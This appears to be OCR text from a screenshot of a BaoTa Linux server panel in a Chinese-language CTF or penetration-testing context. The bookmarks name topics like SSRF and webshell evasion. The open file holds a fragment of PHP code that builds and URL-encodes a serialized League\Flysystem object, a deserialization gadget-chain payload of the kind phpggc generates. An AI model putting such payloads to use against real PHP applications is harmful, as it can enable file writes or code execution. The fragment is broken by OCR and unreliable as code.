 ambionics/phpggc: PHPGGC
宝塔Linux面板
宝塔Linux面板
PHP 7.4.24 - phpinfo()
42.192.137.212
42.192.137.212:1235/public/?
不安全
42.192.137.212:8888/files
应用
CTF
Web常用
本学期课程安排
session
渗透测试
nginx
SSRF
awd
fastjson
AST
默认密码
webshell免杀
htaccess进阶
java安全
jdk调试
书签
42.192.137.212
0
首页
网站
FTP
数据库
监控
安全
文件
终端
计划任务
软件商店
面板设置
退出
根目录 > www > wwwroot > 42.192.137.212 >
搜索文件/目录
包含子目录
在线文本编辑器
保存
全部保存
刷新
搜索
替换
跳转行
字体
主题
设置
快捷键
目录：/www/wwwroot/42.192.137.212
上一级
刷新
新建
搜索
.user.ini
index.php
index.php
27 }
28
29 namespace League\Flysystem\Adapter{
30 class Local extends AbstractAdapter{
31
32 }
33 abstract class AbstractAdapter{
34 protected $pathPrefix;
35 public function __construct(){
36 $this->pathPrefix = "./";
37 }
38 }
39 }
40
41
42 namespace {
43
44 use League\Flysystem\Cached\St age\Adapter;
45 $a = new Adapter();
46 echo urlencode((serialize($a)));
47 }
48
文件位置：/www/wwwroot/42.192.137.212/index.php
操作
页 100 条
宝塔Linux面板 ©2014-2021 广东堡塔安全技术有限公司 (bt.cn) 求助|建议请上宝塔论坛
漏洞银行
BUGBANK.CN
21:17
2021/10/15